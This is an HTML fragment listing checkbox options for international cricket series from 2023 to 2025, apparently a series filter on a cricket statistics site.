<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15537"> ICC Men's T20 World Cup Asia B Qualifier, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15494"> India in West Indies ODI Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15495"> West Indies v India T20I Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15639"> Budapest Cup, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15591"> Germany v Guernsey T20I Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15418"> New Zealand in United Arab Emirates T20I Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15565"> India in Ireland T20I Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15652"> Continental Cup, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15694"> East Africa Cup, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15642"> Afghanistan v Pakistan ODI Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14992"> New Zealand in England T20I Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15385"> Australia in South Africa T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15623"> Asia Cup, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15386"> Australia in South Africa ODI Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="14993"> New Zealand in England ODI Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15685"> Gulf Cricket T20I Championship, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15786"> Malaysia Tri-Nation T20I Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15789"> Asian Games Men's Cricket Competition, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15001"> Ireland in England ODI Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15764"> New Zealand in Bangladesh ODI Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15629"> Australia in India ODI Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15812"> ICC Men's T20 World Cup Sub Regional Asia Qualifier A, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15656"> Estonia in Gibraltar T20I Series, 2023</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15816"> ICC Men's T20 World Cup Americas Region Final, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15838"> West Africa Trophy, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15338"> ICC Cricket World Cup, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15826"> Serbia in Gibraltar T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15828"> Luxembourg in Gibraltar T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15860"> Nepal Tri-Nation T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15863"> South American Men's Championships, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16115"> Nepal Triangular Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15882"> Zimbabwe in Namibia T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15886"> ICC Men's T20 World Cup Asia Qualifier Final, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15908"> Cambodia in Indonesia T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15904"> ICC Men's T20 World Cup Africa Region Qualifier, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15630"> Australia in India T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15766"> New Zealand in Bangladesh Test Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15382"> England in West Indies ODI Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15956"> East-West Africa Cup Qualifiers, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15922"> Ireland in Zimbabwe T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15594"> India in South Africa T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15976"> Africa Cricket Association Cup, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15383"> England in West Indies T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15923"> Ireland in Zimbabwe ODI Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15390"> Benaud-Qadir Trophy, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15595"> India in South Africa ODI Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15608"> Bangladesh in New Zealand ODI Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15984"> Philippines in Indonesia T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15596"> Freedom Trophy, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15611"> Bangladesh in New Zealand T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15994"> Afghanistan in United Arab Emirates T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15988"> Zimbabwe in Sri Lanka ODI Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15632"> Afghanistan in India T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15613"> Pakistan in New Zealand T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15989"> Zimbabwe in Sri Lanka T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15392"> The Frank Worrell Trophy, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15634"> Anthony de Mello Trophy, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16047"> Asian Cricket Council Men's Challenger Cup, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15393"> West Indies in Australia ODI Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16034"> Afghanistan in Sri Lanka Test Match, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15615"> Tangiwai Shield, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16093"> Canada in Nepal ODI Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15394"> West Indies in Australia T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16035"> Afghanistan in Sri Lanka ODI Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16107"> Quadrangular Twenty20 Series (Thailand), 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16063"> East Asia Cup, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16096"> ICC Men's Cricket World Cup League 2, 2023/24-2027</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16036"> Afghanistan in Sri Lanka T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15617"> Chappell-Hadlee Trophy, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16126"> Hong Kong in Qatar T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16029"> Afghanistan v Ireland Test Match, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15618"> Australia in New Zealand Test Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16069"> Sri Lanka in Bangladesh T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16127"> Malaysia Open T20 Championship, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16130"> Papua New Guinea in Oman T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16031"> Afghanistan v Ireland ODI Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16133"> Nepal in Hong Kong T20I Match, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16131"> Hong Kong Men's T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16110"> Scotland in United Arab Emirates T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16070"> Sri Lanka in Bangladesh ODI Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16032"> Afghanistan v Ireland T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16149"> African Games, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16163"> Papua New Guinea in Malaysia T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16071"> Sri Lanka in Bangladesh Test Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16192"> Lesotho in Eswatini T20I Series, 2023/24</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16194"> Namibia in Oman T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16165"> Canada in United States of America T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16254"> Central American Cricket Championships, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16195"> ACC Men's Premier Cup, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16207"> Jersey in Spain T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16158"> New Zealand in Pakistan T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16295"> Thailand in Indonesia T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16167"> Zimbabwe in Bangladesh T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16287"> Mongolia in Japan T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16302"> Mdina Cup, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16228"> Pakistan in Ireland T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16245"> Netherlands Tri-Nation T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16565"> Netherlands Tri-Nation T20I Series [Aug 2024], 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16169"> Bangladesh in United States of America T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15569"> Pakistan in England T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16322"> South Africa in West Indies T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16340"> Continental Cup, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16351"> Belgium in Austria T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15946"> ICC Men's T20 World Cup, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16399"> Guernsey in Belgium T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16381"> ICC Men's T20 World Cup Sub Regional Europe Qualifier Group A, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16415"> Nordic T20 Cup, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16405"> Jersey in Denmark T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16407"> Estonia in Cyprus T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16439"> Inter-Insular T20 Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16454"> Twenty20 Quadrangular (in Kenya), 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16442"> Serbia in Slovenia T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16095"> India in Zimbabwe T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16421"> ICC Men's T20 World Cup Sub Regional Europe Qualifier Group B, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15571"> Botham-Richards Trophy, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16469"> Nigeria in Kenya T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16281"> Zimbabwe in Ireland Test Match, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16471"> India in Sri Lanka T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16472"> India in Sri Lanka ODI Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16532"> Spain in Croatia T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16323"> Sir Vivian Richards Trophy, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16533"> ICC Men's T20 World Cup East Asia-Pacific Region Qualifier A, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15573"> Sri Lanka in England Test Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16457"> Bangladesh in Pakistan Test Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16490"> ICC Men's T20 World Cup Sub Regional Europe Qualifier Group C, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16566"> Malaysia Tri-Nation T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16324"> South Africa in West Indies [Aug 2024] T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16573"> ICC Men's T20 World Cup Asia Qualifier A, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16447"> Australia in Scotland T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15575"> Australia in England T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16558"> Afghanistan v South Africa ODI Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16572"> New Zealand in Sri Lanka Test Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="15576"> Australia in England ODI Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16432"> Bangladesh in India Test Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16645"> ICC Men's T20 World Cup Sub Regional Africa Qualifier Group A, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16655"> Indonesia v Japan T20I Match, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16656"> Japan v Philippines T20I Match, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16284"> Ireland v South Africa T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16654"> ICC Men's T20 World Cup East Asia-Pacific Region Qualifier B, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16658"> Canada T20 Tri-Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16657"> Namibia T20 Tri-Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16698"> Serbia in Gibraltar T20I Series, 2024</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16285"> Ireland v South Africa ODI Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16433"> Bangladesh in India T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16459"> England in Pakistan Test Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16742"> Rwanda in Malawi T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16723"> South American Men's Championships, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16680"> West Indies in Sri Lanka T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16435"> New Zealand in India Test Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16721"> Nepal in United States of America T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16765"> Seychelles in Kenya T20I Match, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16731"> Bhutan Quadrangular T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16735"> ICC Men's T20 World Cup Sub Regional Africa Qualifier Group B, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16681"> West Indies in Sri Lanka ODI Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16719"> South Africa in Bangladesh Test Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16786"> Bahrain in Uganda T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16326"> England in West Indies ODI Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16213"> Pakistan in Australia ODI Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16704"> Afghanistan v Bangladesh ODI Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16616"> India in South Africa T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16327"> England in West Indies T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16769"> New Zealand in Sri Lanka T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16781"> Myanmar in Indonesia T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16746"> Netherlands in Oman T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16770"> New Zealand in Sri Lanka ODI Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16214"> Pakistan in Australia T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16784"> ICC Men's T20 World Cup Asia Qualifier B, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16216"> Border-Gavaskar Trophy, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16329"> Bangladesh in West Indies Test Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16815"> ICC Men's T20 World Cup Sub Regional Africa Qualifier Group C, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16519"> Pakistan in Zimbabwe ODI Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16306"> Sri Lanka in South Africa Test Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16250"> Crowe-Thorpe Trophy, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16520"> Pakistan in Zimbabwe T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16888"> Argentina v Bermuda T20I Match, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16881"> Africa Continental Cup, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16872"> ICC Men's T20 World Cup Sub Regional Americas Qualifier, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16330"> Bangladesh in West Indies ODI Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16308"> Pakistan in South Africa T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16806"> Afghanistan in Zimbabwe T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16890"> Gulf T20I Championship, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16331"> Bangladesh in West Indies T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16309"> Pakistan in South Africa ODI Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16807"> Afghanistan in Zimbabwe ODI Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16310"> Pakistan in South Africa Test Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16808"> Afghanistan in Zimbabwe Test Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16478"> Sri Lanka in New Zealand T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16479"> Sri Lanka in New Zealand ODI Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16461"> West Indies in Pakistan Test Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16437"> England in India T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16827"> Warne-Muralitharan Trophy, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16950"> Malta Tri-Nation T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16438"> England in India ODI Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16916"> Ireland in Zimbabwe Test Match, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16462"> Pakistan Tri-Nation Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16828"> Australia in Sri Lanka ODI Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16917"> Ireland in Zimbabwe ODI Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16814"> ICC Champions Trophy, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16961"> Bahrain in Indonesia T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16982"> United States of America in Oman T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16918"> Ireland in Zimbabwe T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16994"> Bahrain in Singapore T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17013"> Malaysia Tri-Nation T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17020"> Falkland Islands in Costa Rica T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16481"> Pakistan in New Zealand T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17030"> Canada in Namibia T20I Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16482"> Pakistan in New Zealand ODI Series, 2024/25</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17070"> Norway in Portugal T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17104"> Quadrangular Twenty20 Series (Hong Kong), 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17127"> Central American Cricket Championships, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17128"> North America T20 Cup, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17027"> Zimbabwe in Bangladesh Test Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17151"> Quadrangular Twenty20 Series (Malaysia), 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17163"> Estonia in Malta T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17158"> Japan Twenty20 Tri-Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17161"> Cook Islands in Japan T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17199"> Bangladesh in United Arab Emirates T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="17236"> Slovenia in Austria T20I Series, 2025</label>
<label class="guruCheckboxLabel"><input type="checkbox" class="guruCheckbox" name="series" value="16972"> West Indies in Ireland ODI Series, 2025</label>
